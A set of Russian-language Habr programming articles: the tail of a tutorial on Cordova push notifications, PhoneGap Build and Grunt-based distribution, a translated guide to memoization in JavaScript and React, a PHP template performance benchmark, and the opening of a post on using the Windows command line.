Важно не забыть добавить зависимость ngCordova к модулю:
```
angular.module('application', [
'ngCordova'
])
```
Каждый ngCordova wrapper имеет свою [документацию](http://ngcordova.com/docs/plugins/). Плагин для Push уведомлений и QR сканер были использованы и протестированы в нашем проекте. Сканер QR кодов (Barcode Scanner) был интегрирован без особых проблем, можно даже сказать «out-of-the-box», но настройка Push плагина заняла довольно длительное время в связи с недостатком документации – информацию приходилось собирать, просматривая огромный список issues на GitHub’е.
##### Push уведомления для Android (Google Cloud Messaging)
Краткая документация доступна на [странице плагина](http://ngcordova.com/docs/plugins/pushNotifications/) ngCordova.
Важно! Payload часть push уведомления, отправляемая с сервера должна следовать определённому формату, иначе возможны проблемы с автоматическим появлением уведомлений в системном трее.
Было обнаружено, что объект data должен обязательно иметь поле «message» (в качестве текста уведомления) и «title» (если отсутствует, то заголовок уведомления будет пустым). Поле «uri» необходимо для того, чтобы указать действие, которое совершается при открытии уведомления.
```
{
"data": {
"message": "New message. You have 5 unread messages",
"title": "Your Application",
"uri": "http://www.yourapp.com/messages"
}
}
```
Также важно отметить, что notificationReceived listener срабатывает тогда, когда приложение находится в foreground, а также в случае, когда пользователь открывает уведомление (переход из background’а в foreground). Push уведомления появляются автоматически в background’е и продолжают приходить даже после перезагрузки системы.
**Uri может быть получен в условии ‘message’ структуры switch case listener’а.**
```
$rootScope.$on('$cordovaPush:notificationReceived', function(event, notification) {
console.log(notification);
switch (notification.event) {
case 'registered':
if (notification.regid.length > 0) {
registerOnServer(notification.regid);
}
break;
case 'message':
console.log('message!');
utils.goToApiUrl(notification.payload.uri);
break;
case 'error':
console.log('GCM error: ' + notification.msg);
break;
default:
console.log('An unknown GCM event has occurred: ' + notification.event);
break;
}
});
```
##### Push уведомления на iOS
Краткая документация доступна на [странице плагина](http://ngcordova.com/docs/plugins/pushNotifications/) ngCordova.
В момент, когда разрабатывалось приложение, часть бэкенда, которая отвечает за отправку Apple Push уведомлений (APNS) была не готова. Решили использовать временное решение для тестирования и отладки. [Node Push Server](https://www.npmjs.com/package/node-pushserver) был выбран первоначально (т.к. по нему имелись рекомендации в некоторых мануалах по Phonegap/Cordova), но в ходе тестирования выяснилось, что в нём отсутствует поддержка кастомных полей для Push уведомлений на iOS (поддерживаются только badge, alert и sound, а нам нужно передавать uri для открытия определённой страницы) и из-за проблем с форматом некорректно работает на iOS 6 и iOS 7 (счётчик на иконке не отображается).
Существует несколько распространённых решений на рынке, но мы выбрали платформу Parse.com для наших тестовых уведомлений на iOS, т.к. условия Free Plan вполне достаточны для процесса разработки и тестирования.
Чтобы настроить уведомления: первым делом необходимо зарегистрироваться и зайти в настройки, раздел “Settings”, затем перейти в секцию “Push” для того, чтобы включить обработку push уведомлений и загрузить требуемый [сертификат](http://appfurnace.com/2015/01/how-do-i-make-a-p12-file/) (\*.p12). Вы можете узнать больше о работе Apple Push Notification Service [здесь](https://developer.apple.com/library/ios/documentation/NetworkingInternet/Conceptual/RemoteNotificationsPG/Chapters/ApplePushService.html#//apple_ref/doc/uid/TP40008194-CH100-SW9).
**Пример кода на основе документации ngCordova**
```
function registerInCordova() {
var iosConfig = {
"badge": true,
"sound": true,
"alert": true,
};
var authHeader = {
headers: {
'X-Parse-Application-Id': 'YOUR_APPLICATION_ID',
'X-Parse-REST-API-Key': 'YOUR_REST_API_KEY',
'Content-Type': 'application/json'
}
};
$cordovaPush.register(iosConfig).then(function(deviceToken) {
// Success -- send deviceToken to server, and store for future use
console.log("deviceToken: " + deviceToken);
$http.post("https://api.parse.com/1/installations", {
"deviceType": "ios",
"deviceToken": deviceToken,
"channels": ["ALL"]
});
}, function(err) {
console.log("Registration error: " + err);
});
}
Важно не забыть поменять 'YOUR_APPLICATION_ID' и ‘YOUR_REST_API_KEY' на значения из секции “Settings” -> “Keys”. Код listener’а выполняется, когда приложение запущено в foreground или переходит из background’а в foreground (после нажатия на push уведомление).
function registerForegroundListener() {
$rootScope.$on('$cordovaPush:notificationReceived', function(event, notification) {
console.log("Notification: " + JSON.stringify(notification));
if (notification.sound) {
var snd = new Media(event.sound);
snd.play();
}
if (notification.badge) {
$cordovaPush.setBadgeNumber(notification.badge).then(function(result) {
console.log("Badge set successfully");
}, function(err) {
console.log("Error on badge setting: " + err);
});
}
if (notification.uri) {
utils.goToApiUrl(notification.uri);
}
});
}
```
**Для того, чтобы отправить Push уведомление через Parse.com на все зарегистрированные устройства, необходимо выполнить HTTP POST запрос**
```
curl -X POST \
-H "X-Parse-Application-Id: YOUR_APPLICATION_ID" \
-H "X-Parse-REST-API-Key: YOUR_API_KEY" \
-H "Content-Type: application/json" \
-d '{
"channels": [
""
],
"data": {
"alert": "New Messages",
"badge": 3,
"uri": "api/messages"
} }' \
https://api.parse.com/1/push
```
#### **PhoneGap Build**
— Что такое PhoneGap Build?
PhoneGap Build это бесплатный облачный сервис, построенный на основе PhoneGap/Cordova, который позволяет собирать кросс-платформенные мобильные приложения.
— Зачем нам PhoneGap Build?
PhoneGap Build позволяет делать сборки для iOS, Android и Windows Phone одновременно, без необходимости устанавливать какие-либо SDK tools (конечно, в этом есть доля лукавства – при разработке всё равно лучше делать сборку локально, хотя бы на Android, перед отправкой на тестирование). Но что более важно, этот сервис позволяет делать сборки для iOS в облаке без наличия Mac.
PhoneGap Build имеет собственный [REST API](http://docs.build.phonegap.com/en_US/3.3.0/developer_api_api.md.html#PhoneGap%20Build%20Developer%20API), который может использоваться для автоматизации создания и обновления проектов, запуска сборки под iOS, Android и Windows Phone (можно выбирать платформу). Если вы используете GitHub, есть возможность настроить сервис для автоматической сборки после каждого коммита в репозитории. REST API позволяет авторизовать каждый HTTP запрос к серверу с помощью токена, вместо того, чтобы передавать имя пользователя и пароль в header’е.
Для использования PhoneGap Build нужно сделать настройки:
— После регистрации заходим в «create new app». Необходимо загрузить упакованное в zip содержимое папки www, config.xml должен быть внутри. Доступ к приватным GitHub репозиториям доступен только в платной версии аккаунта).
— Далее нужно перейти в настройки аккаунта: кликнуть по иконке в правом углу, “Edit account” -> “Signing keys”, добавить требуемые сертификаты и ключи (сборка для iOS прервётся при отсутствии сертификата \*.p12 и профиля, сборка для Android будет выполнена в режиме AdHoc, если ключ отсутствует).
После того как установочные пакеты для всех требуемых платформ сгенерированы с помощью PhoneGap Build, можно вручную загрузить их на сервис дистрибуции. Существует множество альтернативных вариантов: HockeyApp, TestFlight, TestFairy, но далее мы рассмотрим Ubertesters и изучим, как произвести автоматизацию сборки и дистрибуции с возможностью интеграции Ubertesters Upload API.
#### **Ubertesters**
— Почему Ubertesters?
Особенности и преимущества этого сервиса обсуждаются в [этой статье](http://habrahabr.ru/company/arcadia/blog/254631/).
Сервис Ubertesters предоставляет SDK для всех основных платформ (даже Phonegap/Cordova). Upload API, как уже было сказано, позволяет использовать continuous integration и автоматизировать дистрибуцию.
Чтобы открыть доступ к Upload API необходимо перейти на страницу [профиля](http://beta.ubertesters.com/profile/api_access).
Документация доступна по [ссылке](http://ubertesters.com/upload-api/).
**Установочные пакеты (ipa/apk) могут быть загружены с помощью curl**
```
curl
-X POST
http://beta.ubertesters.com/api/client/upload_build.json
-H "X-UbertestersApiKey:PERSONAL_API_KEY"
-F "[email protected]"
-F "title=build title"
-F "notes=build notes"
-F "status=in_progress"
-F "stop_previous=true"
```
Чтобы разрешить автоматическую дистрибуцию на устройства команды тестировщиков и разработчиков, необходимо создать группу дистрибуции по умолчанию: “Administration” -> “Distribution Groups” -> “Add distribution group”, выбрать чекбокс “Default group”. Так как в нашем случае поддерживаются 2 платформы, нужно не забыть совершить операцию для каждого из проектов (iOS и Android).
#### **Автоматизация задач**
Существует несколько способов автоматизации процесса сборки для приложений на PhoneGap/Cordova. В качестве task manager’a можно использовать [Grunt](http://gruntjs.com/), [Ant](http://ant.apache.org/), [Maven](http://maven.apache.org/) а в качестве среды для continuous integration [Jenkins CI](http://jenkins-ci.org/) или [Team City](https://www.jetbrains.com/teamcity/).
##### Конфигурация Grunt
Grunt требует наличия двух файлов: package.json (он определяет зависимости и базовые настройки) и gruntfile.js (конфигурация задач).
Для начала нужно установить grunt-cli:
```
npm install -g grunt-cli
```
**Можно использовать следующие настройки для package.json**
```
{
"name": "Your application",
"version":"1.0.0",
"description": "Your App",
"main": "index.html",
"author": "",
"licenses": "",
"devDependencies": {
"form-data": "^0.2.0",
"fs": "0.0.2",
"grunt": "0.4.5",
"grunt-contrib-compress": "0.9.1",
"grunt-http": "^1.6.0",
"grunt-magikarp": "^0.2.5",
"grunt-modify-json": "^0.1.1",
"grunt-xmlpoke": "^0.8.0",
"needle": "",
"read": "~1.0.4"
}
}
```
Зависимости, заданные в package.json, могут быть удовлетворены с помощью npm install
Все необходимые модули будут установлены в /node\_modules
Но также потребуется установить grunt-phonegap-build вручную:
```
npm install grunt-phonegap-build
```
На Dropbox доступен [пример Gruntfile.js](https://www.dropbox.com/s/1qqoppdrhgkryh8/Gruntfile.js?dl=0):
Несколько параметров необходимо установить перед использованием:
* var PHONEGAP\_API\_ID = «YOUR\_PHONEGAP\_API\_ID»;
* var PHONEGAP\_TOKEN = «YOUR\_PHONEGAP\_TOKEN»;
* var UBERTESTERS\_API\_KEY = «YOUR\_UBERTESTERS\_API\_KEY»;
* В конфигурации задачи phonegap-build должен быть указан пароль для сертификата iOS.
Далее мы рассмотрим все используемые в проекте задачи task manager’а Grunt в порядке использования в скрипте.
##### Список задач Grunt
###### 1) **http:phonegap\_build\_version**
Мы получаем текущую версию из сервиса PhoneGap Build с помощью HTTP GET запроса:
```
http://build.phonegap.com/api/v1/apps/' + PHONEGAP_API_ID + '?auth_token=' + PHONEGAP_TOKEN
```
Методы и документация PhoneGap Build Read API доступны по [ссылке](http://docs.build.phonegap.com/en_US/developer_api_read.md.html).
###### 2) **readCurrentVersion**
Результат http:phonegap\_build\_version возвращается в формате JSON и сохраняется по указанному пути:
```
ubertesters_response/phonegap_app.json
```
В данный момент скрипт имеет баг: phonegap\_app.json должен быть создан вручную до запуска (можно просто создать пустой JSON file). Текущая версия передаётся как параметр к modify\_json.
###### 3) **modify\_json**
Обновляет значение текущей версии в package.json.
###### 4) **magikarp**
Magikarp инкрементирует текущую версию в package.json. Опции доступны: major, minor и build.
###### 5) **readNextVersion**
Инкрементированная версия из package.json передаётся в xmlpoke.
###### 6) **xmlpoke**
Изменяет версию в файле www/config.xml.
###### 7) **compress**
Сжимает содержимое папки www (не саму папку, это важно!), исключая ненужные файлы. Сжатый zip файл сохраняется по указанному пути target/phonegapp.zip
###### 8) **phonegap-build:debug**
В данный момент debug и release ничем не различаются (release ключ ещё не сгенерирован для Android). Сжатый zip файл отправляется на сервис PhoneGap Build. Задача завершается только после сборки (ios/android) и сохранения установочных пакетов (ipa/apk).
Методы и документация PhoneGap Build Write API methods доступны по [ссылке](http://docs.build.phonegap.com/en_US/developer_api_write.md.html).
###### 9) **http:ubertesters\_ios**
Эта задача загружает ipa сборку на Ubertesters с помощью Upload API. Здесь можно использовать любой сервис дистрибуции мобильных приложений, если он имеет REST API.
###### 10) **http:ubertesters\_android**
Та же задача, но для Android apk.
###### 11) **PROFIT!**
Grunt запускается локально с помощью команды ‘grunt’ или на сконфигурированном build сервере (TeamCity в нашем случае). Также есть возможность настроить TeamCity, чтобы вызывать процесс сборки и дистрибуции при каждом коммите.
Так можно сэкономить немало времени, используя continuous integration при сборке и тестировании мобильных приложений.
#### Полезные ссылки
[Automating PhoneGap builds](http://www.tricedesigns.com/2014/01/17/automating-phonegap-builds/)
[Сервисы дистрибуции мобильных приложений для iOS. Часть 3: Ubertesters](http://habrahabr.ru/company/arcadia/blog/254631/)
|
https://habr.com/ru/post/257749/
| null |
ru
| null |
# Что такое мемоизация? Как и когда использовать мемоизацию в JavaScript и React
От автора перевода: Обращения и рекомендации во всей статье кроме 5 пункта идут от лица автора оригинальной статьи
Всем привет! В этой статье мы поговорим о мемоизации (запоминании), методе оптимизации, который может помочь сделать тяжелые вычислительные процессы более эффективными.
Мы начнем с разговора о том, что такое мемоизация (запоминание) и когда его лучше всего реализовать. Позже мы приведем практические примеры для JavaScript и React.
---
Оглавление статьи
-----------------
1. [Что такое мемоизация](#1)
2. [Как она работает](#2)
3. [Пример мемоизации в JavaScript](#3)
4. [Пример мемоизации в React](#4)
4.1 [Pure components](#5)
4.2 [PureComponent class](#6)
4.3 [Компонент высшего порядка memo](#7)
4.4 [Когда использовать хук useCallback](#8)
4.5 [Когда использовать хук useMemo](#9)
4.6 [Когда использовать мемоизацию](#10)
5. [PS от автора перевода](#11)
Что такое мемоизация
--------------------
В программировании мемоизация - это метод оптимизации, который делает приложения более эффективными и, следовательно, более быстрыми. Он делает это, сохраняя результаты вычислений в кэше и извлекая ту же информацию из кэша в следующий раз, когда она потребуется, вместо того, чтобы вычислять ее снова.
Проще говоря, метод состоит в том, чтобы сохранить в кэше выходные данные функции и заставить функцию проверять, находится ли каждое требуемое вычисление в кэше, прежде чем вычислять его.
Кэш - это просто временное хранилище данных, в котором хранятся данные, чтобы будущие запросы на эти данные могли обслуживаться быстрее.
Мемоизация - это простой, но мощный трюк, который может помочь ускорить наш код, особенно при работе с повторяющимися и тяжелыми вычислительными функциями.
Как она работает
----------------
Концепция мемоизации в JavaScript основана на двух концепциях:
1. **Замыкания**: Комбинация функции и лексической среды, в которой эта функция была объявлена. Вы можете прочитать больше о них [здесь](https://www.freecodecamp.org/news/closures-in-javascript/) и [тут](https://www.freecodecamp.org/news/scope-and-closures-in-javascript/).
2. **Функции высшего порядка**: Функции, которые работают с другими функциями, либо принимая их в качестве аргументов, либо возвращая их. Подробнее о них вы можете прочитать [здесь](https://www.freecodecamp.org/news/higher-order-functions-in-javascript-examples/).
Пример мемоизации в JavaScript
------------------------------
Чтобы прояснить эту тумбу-юмбу, мы воспользуемся классическим примером последовательности Фибоначчи.
Последовательность Фибоначчи - это набор чисел, который начинается с единицы или нуля, за которым следует единица, и продолжается на основе правила, согласно которому каждое число (называемое числом Фибоначчи) равно сумме двух предыдущих чисел.
Это выглядит примерно так:
```
0, 1, 1, 2, 3, 5, 8, 13, 21, 34, 55, 89, 144, …
```
Допустим, нам нужно написать функцию, которая возвращает n-й элемент в последовательности Фибоначчи. Зная, что каждый элемент является суммой двух предыдущих, рекурсивное решение может быть следующим:
```
const fib = n => {
if (n <= 1) return 1;
return fib(n - 1) + fib(n - 2);
}
```
Если вы не знакомы с рекурсией, это просто концепция функции, которая вызывает саму себя, с каким-то базовым кейсом, чтобы избежать бесконечного цикла (в нашем случае, если (n <= 1)).
Если мы вызовем нашу функцию, подобную **fib(5)**, под капотом наша функция будет выполняться следующим образом:
 Видите, что мы выполняем **fib(0)**, **fib(1)**, **fib(2)** и **fib(3)** несколько раз. Что ж, это именно та проблема, которую помогает решить кэширование результатов вычислений.
При кэшировании нет необходимости пересчитывать одни и те же значения несколько раз – мы просто сохраняем каждое вычисление и возвращаем то же значение, когда оно потребуется вновь.
При использовании мемоизации наша функция будет выглядеть примерно следующим образом:
```
const fib = (n, memo) => {
memo = memo || {};
if (memo[n]) return memo[n];
if (n <= 1) return 1;
return memo[n] = fib(n-1, memo) + fib(n-2, memo);
}
```
Что мы делаем в первую очередь, так это проверяем, получили ли мы объект **memo** в качестве параметра. Если мы этого не сделали, мы установили его как пустой объект:
```
memo = memo || {}
```
Затем мы проверяем, содержат ли ключи переменной **memo** значение, которое мы получаем в качестве параметра. Если это так, мы просто вернем его. Вот где происходит волшебство. Нет необходимости в дополнительной рекурсии, как только мы сохраним наше значение в **memo**. =)
```
if (memo[n]) return memo[n]
```
Если у нас еще нет значения в **memo**, мы снова вызываем **fib**, но теперь передаем **memo** в качестве параметра, поэтому вызываемые нами функции будут использовать те же запоминаемые значения, что и в "исходной" функции. Обратите внимание, что мы добавляем конечный результат в кэш перед его возвратом.
```
return memo[n] = fib(n-1, memo) + fib(n-2, memo)
```
И это все! С помощью двух строк кода мы внедрили запоминание и значительно улучшили производительность нашей функции!
Пример мемоизации в React
-------------------------
В React мы можем оптимизировать наше приложение, избегая ненужного повторного рендеринга компонентов с помощью запоминания. Как я уже упоминал в [статье об управлении состоянием в React](https://www.freecodecamp.org/news/how-to-manage-state-in-a-react-app/), компоненты повторно рендерятся из-за двух вещей:
1. Изменения состояния
2. Изменение props
Это именно та информация, которую мы можем "кэшировать", чтобы избежать ненужных повторных рендеров.
Но прежде чем мы перейдем к коду, давайте разберем некоторые важные понятия.
Pure components
---------------
React поддерживает либо классовые, либо функциональные компоненты.
1. **Functional component** - это обычная функция JavaScript, которая возвращает JSX
2. **Class component** - это класс JavaScript, который расширяет **React.Component** и возвращает JSX внутри метода рендеринга.
И что же тогда представляет собой pure component? Что ж, основываясь на концепции чистоты в парадигмах функционального программирования, функция считается чистой, если:
1. Её возвращаемое значение определяется только его входными значениями
2. Её возвращаемое значение всегда одинаковое для одинаковых входных значений
Точно так же React Component считается чистым, если он отображает один и тот же вывод для одного и того же состояния и props.
Функциональный чистый компонент может выглядеть следующим образом:
```
// Pure component
export default function PureComponent({name, lastName}) {
return (
My name is {name} {lastName}
)
}
```
Мы передаем два props, а компонент отображает их. И рендеринг будет всегда одинаковым для одинаковых props.
Рассмотрим другой пример, мы добавляем случайное число к каждому prop перед рендерингом. Тогда результат может быть другим, даже если prop останутся прежними, так что это не будет считать чистым компонентом.
```
// Impure component
export default function ImpurePureComponent({name, lastName}) {
return (
My "impure" name is {name + Math.random()} {lastName + Math.random()}
)
}
```
Те же примеры с использованием React.Component:
```
// Pure component
class PureComponent extends React.Component {
render() {
return (
My "name is {this.props.name} {this.props.lastName}
)
}
}
export default PureComponent;
```
```
// Impure component
class ImpurePureComponent extends React.Component {
render() {
return (
My "impure" name is {this.props.name + Math.random()} {this.props.lastName + Math.random()}
)
}
}
export default ImpurePureComponent;
```
### PureComponent Class
Для создания класса **PureComponents** для реализации меморизации React предоставляет базовый класс **PureComponent**.
Компоненты класса, расширяющие класс **React.PureComponent** имеет некоторые улучшения производительности и оптимизации рендеринга. Это связано с тем, что React реализует для них метод **shouldComponentUpdate()** с **неглубоким сравнением props и состояний.**
Давайте рассмотрим это на примере. Здесь у нас есть компонент класса, который представляет собой счетчик, с кнопками для изменения этого счетчика, добавляющего или вычитающего числа. У нас также есть дочерний компонент, которому мы передаем **"name"**, представляющий собой строку.
```
import React from "react";
import Child from "./child";
class Counter extends React.Component {
constructor(props) {
super(props);
this.state = { count: 0 };
}
handleIncrement = () => { this.setState(prevState => {
return { count: prevState.count - 1 };
})
};
handleDecrement = () => { this.setState(prevState => {
return { count: prevState.count + 1 };
})
};
render() {
console.log("Parent render");
return (
Increment
Decrement
{this.state.count}
------------------
)
};
}
export default Counter;
```
Дочерний компонент - это чистый компонент, который просто отображает полученный **prop**.
```
import React from "react";
class Child extends React.Component {
render() {
console.log("Skinny Jack")
return (
{this.props.name}
-----------------
)
}
}
export default Child;
```
Обратите внимание, что мы добавили логирование в обоих компонентах, так что мы получаем консольные сообщения каждый раз, когда они отображаются. И, говоря об этом, угадайте, что происходит, когда мы нажимаем кнопки увеличения или уменьшения? Наша консоль будет выглядеть следующим образом:
 Дочерний компонент выполняет повторный рендеринг, даже если он получает один и тот же **prop**.
Чтобы внедрить мемоизацию и оптимизировать эту ситуацию, нам необходимо расширить **React.PureComponent** компонента в нашем дочернем компоненте, например:
```
import React from "react";
class Child extends React.PureComponent {
render() {
console.log("Skinny Jack")
return (
{this.props.name}
-----------------
)
}
}
export default Child;
```
После этого, если мы нажмем кнопку увеличения или уменьшения, наша консоль будет выглядеть следующим образом:
 Просто начальный рендеринг дочернего компонента и никаких ненужных повторных рендеров, когда **prop** не изменился. Проще простого. ;)
При этом мы рассмотрели компоненты класса, но в функциональных компонентах мы не можем расширить класс **React.PureComponent**. Вместо этого React предлагает один HOC (High-Order Component) и два хука для работы с мемоизацией.
### Компонент высшего порядка memo
Если мы преобразуем наш предыдущий пример в функциональные компоненты, мы получим следующее:
```
import { useState } from 'react';
import Child from "./child";
export default function Counter() {
const [count, setCount] = useState(0);
const handleIncrement = () => setCount(count+1);
const handleDecrement = () => setCount(count-1);
return (
{console.log('parent')}
handleIncrement()}>Increment
handleDecrement()}>Decrement
{count}
-------
)
}
```
```
import React from 'react';
export default function Child({name}) {
console.log("Skinny Jack")
return (
{name}
)
}
```
Это вызвало бы ту же проблему, что и раньше, если бы дочерний компонент повторно отображался без необходимости. Чтобы решить эту проблему, мы можем обернуть наш дочерний компонент в компонент **memo** более высокого порядка, например, следующим образом:
```
import React from 'react';
export default React.memo(function Child({name}) {
console.log("Skinny Jack");
return (
{name}
)
})
```
**Компонент более высокого порядка** или **HOC** аналогичен функции более высокого порядка в javascript. Функции более высокого порядка - это функции, которые принимают другие функции в качестве аргументов ИЛИ возвращают другие функции. В React HOC берут компонент как **prop** и манипулируют им с какой-то целью, фактически не изменяя сам компонент. Вы можете представить это как компоненты-оболочки.
В этом случае **memo** выполняет ту же работу, что и **Pure Component**, избегая ненужного повторного отображения компонентов, которые он оборачивает.
### Когда использовать хук useCallback
Важно отметить, что **memo** не работает, если **prop**, передаваемый компоненту, является функцией. Давайте реорганизуем наш пример, чтобы увидеть это:
```
import { useState } from 'react';
import Child from "./child";
export default function Counter() {
const [count, setCount] = useState(0);
const handleIncrement = () => setCount(count+1);
const handleDecrement = () => setCount(count-1);
return (
{console.log('parent')}
handleIncrement()}>Increment
handleDecrement()}>Decrement
{count}
-------
)
}
```
```
import React from 'react';
export default React.memo(function Child({name}) {
console.log("Skinny Jack");
return (
<>
{name()}
Really Skinny Jack
)
})
```
Теперь наш **prop** - это функция, которая всегда регистрирует одну и ту же строку, и ваша консоль снова будет выглядеть следующим образом:
 Это связано с тем, что на самом деле при повторном рендеринге каждого родительского компонента создается новая функция. Итак, если создается новая функция, это означает, что у нас есть новый **prop**, и это означает, что наш дочерний компонент также должен быть повторно отрисован.
Чтобы справиться с этой проблемой, react предоставляет **useCallback** хук. Мы можем реализовать его следующим образом:
```
import { useState, useCallback } from 'react';
import Child from "./child";
export default function Counter() {
const [count, setCount] = useState(0);
const handleIncrement = () => setCount(count+1);
const handleDecrement = () => setCount(count-1);
return (
{console.log('parent')}
handleIncrement()}>Increment
handleDecrement()}>Decrement
{count}
-------
{console.log('Really Skinny Jack')}, []) } />
)
}
```
И это решает проблему ненужного повторного рендеринга дочерних элементов.
Что делает **useCallback**, так это удерживает значение функции, несмотря на повторный рендеринг родительского компонента, поэтому дочерний **prop** останется прежним до тех пор, пока значение функции также остается прежним.
Чтобы использовать его, нам просто нужно **useCallback** хук вокруг объявляемой нами функции. В массиве, присутствующем в хуке, мы можем объявить переменные, которые будут инициировать изменение значения функции, когда переменная тоже изменится (точно так же, как работает useEffect).
```
const testingTheTest = useCallback(() => {
console.log("Tested");
}, [a, b, c]);
```
#### Когда использовать хук useMemo
**useMemo** - это хук, очень похожий на **useCallback**, но вместо кэширования функции **useMemo** будет кэшировать **возвращаемое значение функции**.
В этом примере **useMemo** будет кэшировать число 2:
```
const num = 1;
const answer = useMemo(() => num + 1, [num]);
```
В то время как **useCallback** закеширует **() => num + 1**
```
const num = 1;
const answer = useCallback(() => num + 1, [num]);
```
Вы можете использовать **useMemo** очень похожим образом на **memo HOC**. Разница в том, что **useMemo** - это хук с массивом зависимостей, а memo - это **HOC**, который принимает в качестве параметра необязательную функцию, использующую **props** для обновления компонента с условием.
Более того, **useMemo** кэширует значение, возвращаемое между рендерами, в то время как memo кэширует весь react компонент между рендерами.
Когда использовать мемоизацию
-----------------------------
Мемоизация в React - хороший инструмент, который нужно иметь в своем арсенале, но это не то, что вы должны использовать везде. Эти инструменты полезны для работы с функциями или задачами, требующими больших вычислений.
Мы должны отдавать себе отчет в том, что в фоновом режиме все три этих решения также увеличивают накладные расходы на наш код. Поэтому, если повторный рендеринг вызван задачами, которые не требуют больших вычислительных затрат, возможно, лучше решить его другим способом или оставить в покое.
Я рекомендую [эту статью](https://kentcdodds.com/blog/usememo-and-usecallback) Кента К. Доддса для получения дополнительной информации по этой теме.
PS от автора перевода
---------------------
Благодарю Вас если вы дочитали до этого момента. Меня зовут Руслан и я работаю Typescript Backend разработчиком. Это мой первый перевод для Хабра, поэтому буду благодарен любым комментариям и замечаниям.
|
https://habr.com/ru/post/666522/
| null |
ru
| null |
# PHP: производлительность шаблонов
О чем это я?
------------
Ах да, я хотел вам рассказать о небольшом тесте, который я проводил на досуге. Дело в том, что я люблю изобретать велосипеды (не бейте меня ногами за это невинное хобби). Поэтому в бытность программистом-похапешником я думал над реализацией шаблонизатора (а кто не думал — пусть кинет в меня камнем).
*Если вы хотите сравнения производительности известных шаблонизаторов — простите, в другой раз*
Темой этой статьи является исследование производительности некоторых частных случаев использования простых шаблонов
Собственно что анализировалось
------------------------------
Думаю многие знаю что такое шаблоны, кто не знает читайте [википедию](http://ru.wikipedia.org/wiki/Model-view-controller), шаблоны это способ представления вида (View)
Собственно есть три подхода к этому делу (не считая сторонних разработок и модулей типа XML/XSLT):
1. Подключение обычных PHP файлов, где описан шаблон
Чтение, парсинг и исполнение шаблона на каком-то шаблонном языке
Пункт 2 но с кэшированием скомпилированного в PHP код шаблона
Исходники тестирования
----------------------
#### Простой инклуд
```
function file_included() {
$vars['some'] = 'some';
include 'included.php';
}
```
#### Простой реквайр
```
function file_required() {
$vars['some'] = 'some';
require 'included.php';
}
```
#### Чтение и исполнение файла
```
function file_evaled() {
$vars['some'] = 'some';
$content = file_get_contents('included.php');
eval('?>'.$content);
}
```
#### Парсинг регекспом
```
function file_tpl_preg() {
$vars['some'] = 'some';
$content = file_get_contents('included.tpl');
$content = preg_replace('#\{(\w+)\}#', '= $vars[\'\1\'] ?', $content);
eval('?>'.$content);
}
```
#### Парсинг заменой строк
```
function file_tpl_strtr() {
$vars['some'] = 'some';
$content = file_get_contents('included.tpl');
$content = strtr($content, array(
'{' => ' $vars[\'',
'}' = '\'] ?>',
));
eval('?>'.$content);
}
```
#### Регексп с кешированием проверкой времени изменения
```
function file_tpl_preg_cashe() {
$file = 'included';
if (filemtime($file.'.tpl.php') < filemtime($file.'.tpl')) {
$content = file_get_contents('included.tpl');
$content = preg_replace('#\{(\w+)\}#', '= $vars[\'\1\'] ?', $content);
file_put_contents($file.'.tpl.php', $content);
}
$vars['some'] = 'some';
include $file.'.tpl.php';
}
```
#### Регексп с кешированием простой проверкой существования
```
function file_tpl_manual_cashe() {
$file = 'included';
if (!file_exists($file.'.tpl1.php')) {
$content = file_get_contents('included.tpl');
$content = preg_replace('#\{(\w+)\}#', '= $vars[\'\1\'] ?', $content);
file_put_contents($file.'.tpl1.php', $content);
}
$vars['some'] = 'some';
include $file.'.tpl1.php';
}
```
Результаты
----------
Вызывались функции просто в цикле, кэширование доступа к файловой системе отключено.
| | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- |
| Тип теста
Время
% от скорейшего file\_included0.00021430100.00% file\_required0.00021500100.33% file\_evaled0.00022488104.94% file\_tpl\_preg0.00024208112.96% file\_tpl\_strtr0.00022802106.40% file\_tpl\_preg\_cashe0.00024305113.42% file\_tpl\_manual\_cashe0.00023100107.79%
Поясню результаты:
1. `file_included` — простой инклуд PHP шаблона, самый быстрый
`file_required` — тот же инклуд, только в профиль
`file_evaled` — отдельно чтение и исполнение PHP шаблона, немного медленней
`file_tpl_preg` — парсинг шаблона регекспом, на 10-12 процентов медленней инклуда
`file_tpl_strtr` — парсинг с помошью быстрой замены а строках, негибкий подход, но всего на 5-6 процентов медленней
`file_tpl_preg_cashe` — парсинг регекспом и кэширование с автоматической проверкой устаревания кеша. По скорости почти так же как и то же самое без кэширования, похоже filemtime очень медленная функция
`file_tpl_manual_cashe` — кэширование только с проверкой существования кеша (для парсинга нужно удалить старый кеш). Довольно неплохие результаты, всего на 6-7 процентов медленней инклуда.
Выводы делайте сами :) | | | | | | | |
|
https://habr.com/ru/post/27620/
| null |
ru
| null |
# Работа с командной строкой в Windows
Время от времени при прочтении статей о программировании или мануалов к каким-нибудь разработкам приходится сталкиваться с необходимостью выполнить код из кодмандной строки, например
`php -r 'echo "Hello, world!\n";'` или `svn checkout asido.googlecode.com/svn/trunk asido-read-only`.
Как правило, такие команды выкладывают разработчики, которые работают в линукс или других unix, в которых они могут быть выполнены без каких бы то ни было дополнительных действий. Разработчику, который работает под виндовс для того, чтобы выполнить этот код, приходится его творчески перерабатывать, например указать полный путь к php.exe или создать рабочую копию проекта через привычный GUI, скопировав путь к репозиторию в буфер обмена.
Для того, чтобы такой код работал, на unix-системах, на необходимые исполняемые файлы создаются символьные ссылки и помещаются в директорию (**/usr/bin**, к примеру), путь к которой добавляется в системную переменную **PATH**. На виндовсе такой вариант (по моему опыту) неудобен и не работает. Неудобен, потому что во-первых создание символьных ссылок возможно только в NTFS, а во-вторых, утилита для их создания не включена в стандартную поставку виндовса. А не работает потому что после разрешения символьной ссылки текущий путь становится равным пути директории, в которой находится файл, на который указывает ссылка. Еще один вариант — это прописать пути ко всем файлам в **PATH**, но приведет к его излишнему захламлению и (по меньшей мере, теоретически) к дополнительным тормозам в системе.
